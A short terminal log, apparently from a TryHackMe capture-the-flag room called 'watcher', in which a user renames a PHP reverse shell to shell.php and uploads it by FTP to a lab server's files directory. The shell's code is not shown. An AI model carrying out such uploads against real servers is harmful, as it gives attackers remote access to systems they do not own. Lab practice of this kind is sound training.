 ~/Tryhackme/watcher
❯ mv php-reverse-shell.php shell.php
~/Tryhackme/watcher
❯ ls
flag_2.txt  reports/  scan  shell.php*
~/Tryhackme/watcher
❯
~/Tryhackme/watcher
❯ ftp 10.10.179.219
Connected to 10.10.179.219.
220 (vsFTPd 3.0.3)
Name (10.10.179.219:deusx): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd files
250 Directory successfully changed.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||43108|)
150 Ok to send data.
100% |*********************************************************
226 Transfer complete.
5494 bytes sent in 00:00 (13.08 KiB/s)
ftp>